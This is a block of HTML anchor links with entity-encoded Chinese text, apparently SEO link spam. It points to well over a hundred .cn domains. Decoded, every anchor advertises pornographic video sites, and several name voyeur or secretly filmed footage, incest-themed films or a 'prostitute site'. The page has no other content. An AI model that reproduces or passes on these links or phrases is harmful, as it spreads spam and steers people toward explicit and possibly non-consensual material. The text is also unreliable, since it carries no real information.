<a href="http://lsdpzx.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://raopi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wocaojie.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taiyongcz.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bohaiedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C24;&#x7269;&#x7EFC;&#x5408;</a>|
<a href="http://auto666.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hongjieda.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xtljjx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://jbxdfztv.cn" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dahecp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://d8mn.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x9053;&#x4E00;&#x533A;</a>|
<a href="http://sb39.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; &#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://mgkd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://siyueniao.com.cn" target="_blank">&#x9876;&#x7EA7;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x9AD8;&#x6E05;xxxxx</a>|
<a href="http://bgsz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://jtma.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://xilnlanit.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5077;&#x62CD;</a>|
<a href="http://yakeyun.com.cn" target="_blank">&#x6C34;&#x591A;&#x591A;&#x8001;gg&#x5BFC;&#x822A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://gpkb.cn" target="_blank">&#x56FD;&#x4EA7;&#x53FC;&#x563F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://168s.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x7C73;&#x5947;777</a>|
<a href="http://puzhun.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;A&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xxtts.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x7247;</a>|
<a href="http://gexingqq8.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://uindy.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://blnhc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oekc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://convertible.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://controlsystem.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C2;a&#x2228;</a>|
<a href="http://wy8y8.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://z4188.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://motoweb.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://electrocorp.cn" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njjiazheng.cn" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dongshanling.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhaosai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;aa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cutedns.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;AV</a>|
<a href="http://zuidibaojia.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://zj55l.cn" target="_blank">&#x5993;&#x5973;&#x7F51;&#x5993;&#x5973;&#x5F71;&#x9662;&#x5993;&#x5973;&#x7F51;</a>|
<a href="http://i3281.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://swgzlj.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://sh-lika.cn" target="_blank">&#x65E0;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://mengjunsong.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://idlintech.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;A&#x7EA7;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://yewenfeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;&#x6BDB;&#x7247;av&#x4E45;&#x4E45;&#x4EAC;&#x4E1C;&#x70ED;</a>|
<a href="http://leanon.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x745F;</a>|
<a href="http://wangjunhui.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cskjpx.com.cn" target="_blank">&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bedook168.cn" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nhqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x5C3A;&#x5EA6;&#x5728;&#x7EBF;</a>|
<a href="http://thewedding.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://kelont.cn" target="_blank">&#x4E2D;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://anglan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://16361.com.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tigbrush.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://heyuen.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://li5.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x5348;&#x591C;&#x5C04;&#x7CBE;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://wzxw.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lvedao82.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://maowujian.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://qdsuoer.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x9053;&#x4E00;&#x533A;</a>|
<a href="http://cdwljx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://premking.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://smqixiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://danbdkw.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://fashionexpress.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x5077;&#x65E0;&#x7801;av&#x5148;&#x950B;&#x871C;&#x6843;</a>|
<a href="http://baoanxiaomei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://baixinda.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yurishouse.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://indiesound.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://aaaa82.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wanfutianxia.cn" target="_blank">&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x5077;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://neiou.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://dghuituo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7F51;&#x4EBA;&#x4EBA;&#x8F6F;&#x4EF6;</a>|
<a href="http://urlmin.cn" target="_blank">&#x6700;&#x65B0;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://weijiaqih.com.cn" target="_blank">&#x7279;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guolinshiye.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://motoweb.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x7537;&#x4F5C;&#x7231;VIDEOS&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://oswo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leadtao.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jxua.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://notwhy.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxdiaoche.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x66F4;&#x65B0;</a>|
<a href="http://zzddnk.cn" target="_blank">&#x65E5;&#x672C;&#x7537;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cesuji.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://wazq.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://keymantek.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://nmdy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;A&#x7EA7;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://httpha.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://hzfangda.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wnon.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://txfuyan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://woqw.com.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzgrn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://zhongguangda.cn" target="_blank">&#x72E0;&#x72E0;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fitit.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;69&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://motoweb.net.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://mzfhm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7206;&#x4E73;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lnxgg.cn" target="_blank">&#x65E0;&#x7801;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lineseat.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jianzhulajifensuiji.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kmzxso.cn" target="_blank">&#x4E45;&#x9752;&#x8349;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dvevn.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x767D;&#x864E;&#x903C;</a>|
<a href="http://dynamicsteel.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x9EBB;&#x8C46;</a>|
<a href="http://zx-yaojun.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://bdjyj.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://0739jsj.cn" target="_blank">&#x8272;YEYE&#x9999;&#x8549;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x533A;-</a>|
<a href="http://olzx.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gj521.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x5740;</a>|
<a href="http://qyswater.cn" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x59BB;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;</a>|
<a href="http://yhhz.com.cn" target="_blank">&#x5973;&#x4EBA;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x6876;&#x723D;30&#x5206;&#x949F;</a>|
<a href="http://giovinco.net.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pydoc.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://shlongqing.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://sxdaoh.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ufzs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://alimapure.com.cn" target="_blank">&#x9152;&#x8272;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://weiplbnx.cn" target="_blank">&#x597D;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lfjindingzun.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x65E0;&#x5417;v&#x4E00;&#x533A;</a>|
<a href="http://dqbt.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x514D;&#x8D39;</a>|
<a href="http://nunlve.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nckwdec.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taobaoceo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://asktom.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x66F4;&#x65B0;</a>|
<a href="http://ruyipu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kuhihi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;&#x03B1;v</a>|
<a href="http://wxmry.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://tyco-water.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nzzqs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://buyu58.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rodisson.cn" target="_blank">&#x65B0;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cn-qd.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://binhaiba.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;</a>|
<a href="http://sbzcy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nysyw.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://zj55l.cn" target="_blank">&#x53F0;&#x6E7E;&#x4F6C;&#x4E2D;&#x6587;&#x5A31;&#x4E50;22vvvv</a>|
<a href="http://gzhongjisc.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gbagame.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmjhb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x4E13;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://zhangzenglun.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;c&#x8E81;&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://olyp.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://anyapp.cn" target="_blank">&#x65B0;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iiasaas77.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://lnxjsg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://iwbaby.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rensou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6C34;&#x591A;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;</a>|
